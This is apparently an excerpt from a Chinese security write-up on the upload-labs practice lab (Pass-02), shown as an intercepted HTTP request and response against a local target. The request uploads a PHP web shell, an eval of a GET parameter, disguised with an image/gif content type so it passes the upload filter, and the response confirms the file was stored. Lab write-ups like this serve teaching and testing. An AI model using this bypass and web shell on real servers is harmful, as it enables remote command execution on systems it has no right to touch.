 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php 上传
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /upload/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------154605428783
Content-Length: 320
Connection: close
Referer: http://127.0.0.1/upload/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------154605428783
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php eval($_GET[cmdback]);?>
-----------------------------154605428783
Content-Disposition: form-data; name="submit"
-----------------------------154605428783--
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
<script type="text/javascript"
src="/upload/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload/js/index.js"></script>
</html>
FREEBUF